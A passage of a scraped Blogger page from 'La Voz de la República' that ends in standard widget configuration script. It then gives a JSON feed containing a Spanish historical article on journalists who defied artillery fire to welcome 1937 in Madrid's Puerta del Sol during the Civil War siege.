href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/4182171536590320698/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4182171536590320698', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s72-c/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s320/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png', 'pageName': '\xabHermano Lobo\xbb, s\xe1tira y humor irreverente contra la dictadura ', 'pageTitle': 'La Voz de la Rep\xfablica: \xabHermano Lobo\xbb, s\xe1tira y humor irreverente contra la dictadura ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xabHermano Lobo\xbb, s\xe1tira y humor irreverente contra la dictadura ', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s320/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png', 'url': 'https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4182171536590320698}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/Humor?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 156655
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Humor?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/Humor"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2451472308505724614"},"published":{"$t":"2025-09-30T08:00:00.022+02:00"},"updated":{"$t":"2025-09-30T08:00:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Feliz 1937"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2Q4He8K-jYZggRPXdGYP7MbWkOhtUDc77IRSgoWgO0PJVIdQJPa__YKzBPy3JApbr7MEOzic27DJfyOBNWxnmdbPAEaaRWuTNmGHc1v0d6WrOkczD0iOjm0NAXvjlycFVEuV4xqsgYcVFLxRTSH1zADgY80iQ2cWSuRVE_9r98pJ-VbCC8F-FPGYn4qt\/s1920\/Feliz%201937.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2Q4He8K-jYZggRPXdGYP7MbWkOhtUDc77IRSgoWgO0PJVIdQJPa__YKzBPy3JApbr7MEOzic27DJfyOBNWxnmdbPAEaaRWuTNmGHc1v0d6WrOkczD0iOjm0NAXvjlycFVEuV4xqsgYcVFLxRTSH1zADgY80iQ2cWSuRVE_9r98pJ-VbCC8F-FPGYn4qt\/s320\/Feliz%201937.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFeliz 1937\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa estampa más recurrente de Madrid en \nNochevieja, por clásica, es la de la Puerta del Sol llena de gente \nfestejando. Sin duda es la fotografía navideña que con más éxito ha \nexportado bal mundo. Desde finales del XIX es tradición entre la \nmadrileñidad arremolinarse en torno al edificio conocido como de \nGobernación, antigua Casa de Correos, hoy sede del Gobierno autónomo de \nla Comunidad de Madrid; cuyo reloj, celebérrimo, marca a campanazos el \ntránsito del viejo al nuevo año. Etcétera. Es una historia que todos \nustedes conocen muy bien, aunque quizá no conozcan esta otra que les voy\n a contar a continuación; uno de esos episodios extraños, a medio camino\n entre la tragedia y lo cómico, que le refuerzan a uno la creencia de \nque España es un país cuya singularidad se exhibe incluso en la \ndevastación moral y humana más absoluta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA finales de 1936, Madrid era una ciudad sitiada. Desde noviembre, el\n Ejército de África, la más temible fuerza de choque de las fuerzas \nsublevadas contra el Gobierno de la República, acampaba a tiro de piedra\n de la ciudad. Crudelísimos combates se sucedían desde entonces entre \nmilicianos y soldados regulares en torno a las sierras circundantes y \nlos propios barrios de Ciudad Universitaria, Moncloa y hasta la Casa de \nCampo. Las altas instituciones del Estado habían huido a Valencia en \nprevisión de una inminente caída de la ciudad y en los sótanos del \nPalacio de Buenavista un viejo general coordinaba a duras penas la \nresistencia de un crisol de milicias gremiales, políticas y sindicales. \nMadrid también era la primera ciudad de Occidente bombardeada \nsistemáticamente por la aviación militar; fuego que se unía al que \nsostenía la artillería de \u003Cstrong\u003EFranco \u003C\/strong\u003Eubicada en los cerros \nestratégicos en torno a la capital desde los que podía tenerla sometida a\n placer gracias a la presión de sus obuses.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn diciembre de 1936, Madrid ofrecía «\u003Cem\u003Eel impresionante espectáculo de un paisaje lunar»\u003C\/em\u003E, en palabras del periodista \u003Cstrong\u003EManuel Chaves Nogales\u003C\/strong\u003E.\n Meses después, el\u0026nbsp; sevillano abandonaría\u0026nbsp; para siempre la ciudad en la \nque había alcanzado el cénit de su profesión; una ciudad que mostraba un\n «\u003Cem\u003Easpecto desolador»\u003C\/em\u003E: las calles \u003Cem\u003E«cegadas por el cascote de los derrumbamientos»\u003C\/em\u003E; manzanas enteras de casas \u003Cem\u003E«de las que sólo quedan los muros exteriores»\u003C\/em\u003E y donde «\u003Cem\u003Ese\n pudren al sol los perros muertos; salta de improviso disparatadamente \nel espectro erizado de un gato famélico y en el marco de una ventana, \narrancado de cuajo, se bambolea al aire una jaula en cuyo fondo rueda, \nmedio desplumado, un pajarillo que se murió de sed.»\u0026nbsp;\u003C\/em\u003EEl cañoneo \nsobre la capital de la República era diario: artillería y aviación se \nsimultaneaban en el castigo a la luz del sol; durante la noche, sólo los\n aviones pasaban vomitando fuego mas sólo las noches en que hubiera \nbuena visibilidad. Esto cambió tras la Nochebuena, momento en que los \nnacionales decidieron mortificar el sueño de Madrid también con la \nartillería. De manera que «\u003Cem\u003Esi hasta fin de año los madrileños sabían\n que durante la noche no tenían que temer más que los bombardeos de la \naviación y que, a lo menos, las noches de niebla y nubes bajas podían \ndormir tranquilamente, en adelante no tendrán un solo minuto de sosiego \nni de día ni de noche. En cualquier instante, con niebla o sin ella, la \nmuerte puede ir a buscarles a sus lechos.»\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque Madrid ya había naturalizado con casticismo y \nretranca popular la dramática circunstancia de los bombardeos, asumiendo\n lo extraordinario de la situación con una flema satírica (que llegó \nhasta el punto de bautizar con ánimo de choteo a los tres trimotores \nalemanes que puntualmente acudían a su cita con los asediados como \u003Cem\u003ELas tres viudas), \u003C\/em\u003Ese\n preveía que en aquella primera Nochevieja de la guerra nadie secundase \nel viejo rito de tomarse las uvas en la Puerta del Sol. Al respecto \nChaves Nogales describía la plaza, púlpito de las Españas, como un lugar\n desierto donde «\u003Cem\u003Ela torrecilla que sostenía las cuatro esferas \niluminadas del reloj de Gobernación ha sido alcanzada por una bomba y no\n le queda ya más que una esfera sana.»\u003C\/em\u003E\u0026nbsp;Sol marcaba casi la frontera\n entre la parte de Madrid menos herida y la zona oeste, “un vasto \ncementerio, un inmenso pudridero de seres y casas que el cierzo de la \nsierra va aventando.»\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/highwaymagazine.wordpress.com\/wp-content\/uploads\/2014\/12\/puerta-del-sol-nochevieja.jpg\"\u003E\u003Cimg alt=\"puerta del sol nochevieja\" src=\"https:\/\/highwaymagazine.wordpress.com\/wp-content\/uploads\/2014\/12\/puerta-del-sol-nochevieja.jpg?w=1140\" \/\u003E\u003C\/a\u003EEn\n un escenario tal, la noche parecía propicia para que los madrileños \nrecibieran la llegada de 1937 en la dramática austeridad de la vida \nsubterránea, en previsión de los últimos bombardeos nocturnos del año. \nSin festejos, sin campanadas y, claro, sin multitudes en la calle. Así \nal menos lo recogía el \u003Cstrong\u003E\u003Cem\u003EABC \u003C\/em\u003E\u003C\/strong\u003Ede Madrid el 2 de enero de 1937, en sus \u003Cem\u003ENotas del d\u003C\/em\u003E\u003Cem\u003Eía:\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E«Los generales facciosos, que nunca conocerán al pueblo, porque \njamás se tomaron la molestia de escuchar sus latidos ni encauzar sus \nanhelos, supusieron, insensatamente, que los madrileños iban a lanzarse a\n las calles en la última noche del año en inconsciente algazara, como en\n los tiempos en que ahogaba su dolor en grotescas farsas. Y al filo de \nlas doce, cuando daba los primeros pasos este año, que todos, con la más\n firme convicción, llamamos de la Victoria, ordenaron a sus baterías que\n lanzaran sobre Madrid obuses y granadas, dirigiendo los tiros hacia los\n lugares en que en noches análogas de otros años el pueblo se congregaba\n para tomar las uvas, con la ilusión de más felices avatares.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EPero el pueblo madrileño, que no se ha acordado de las fiestas \nnavideñas más que para sentir las penalidades de los que defienden sus \nlindes y procuran olvidarlas, vivió el último día de 1936 con la austera\n sencillez de todos los de esta epopeya, recluyéndose en sus hogares, en\n el rincón familiar, que no sabe si ha de conservar mañana. Las granadas\n estallaron sobre las calles desiertas.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, sí que hubo gente en la Puerta del Sol abriéndole los brazos a 1937 bajo un cielo surcado de obuses de artillería.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESeis periodistas, o \u003Cem\u003ECinco y un censor, \u003C\/em\u003Ecomo tituló el cronista de \u003Cstrong\u003E\u003Cem\u003EPol\u003C\/em\u003E\u003Cem\u003Eítica \u003C\/em\u003E\u003C\/strong\u003E(el periódico de Izquierda Republicana) un texto recogido íntegramente en el ejemplar de \u003Cstrong\u003E\u003Cem\u003ELa Vanguardia \u003C\/em\u003E\u003C\/strong\u003Ebarcelonesa\n del sábado 2 de enero de 1937. Aquella tarde de jueves del último día \nde 1936 los periódicos habían cerrado a las 8 de la tarde por un acuerdo\n entre la Delegación de Propaganda y Prensa con directores y agencias. \u003Cem\u003EA pesar de las amenazas de Franco, los castizos madrile\u003C\/em\u003E\u003Cem\u003Eños tomaron las doce uvas en la Puerta del Sol \u003C\/em\u003Ecomenzaba\n el periodista, quien en primera persona contaba el singular desafío de \nlos reporteros de los que la Historia no ha conservado todos los \nnombres.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E«Aprovechando las horas de vacaciones por el temprano cierre de \nlos diarios, quiso el cronista esperar el año nuevo después de una \napetecible cena, frugal en otro tiempo. Convino con otros compañeros de \nprofesión mantener el casticismo de tomar las uvas en la misma Puerta \ndel Sol. Y cuando el año viejo consumía su postrer cuarto de hora, \nsalimos del edificio de la Telefónica cinco periodistas y un censor.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de estos periodistas era, naturalmente, Manuel Chaves Nogales, \nhombre probado en la\u0026nbsp; intrepidez del oficio del andar y contar cubriendo\n en avión la odisea entre España y las repúblicas soviéticas del Cáucaso\n en 1929 y, luego, acompañando a los soldados que tomaron plaza en \nSidi-Ifni para la República en 1932. Cuenta en una de sus crónicas para \u003Cem\u003ESucesos para todos, \u003C\/em\u003Epublicación\n mexicana en la que se editarían en 1938 sus textos sobre el Madrid \nrepublicano cercado por el Ejército de Franco, que «\u003Cem\u003Euna tras otra, \nseis sombras han cruzado por la oscura y desierta plaza para juntarse \nfrente a la única esfera visible del reloj y esperar allí a que suenen \nlas doce campanadas que marcan la entrada del año. Son seis periodistas \nmadrileños que no quieren que el rito del Año Viejo se interrumpa por la\n guerra.»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv 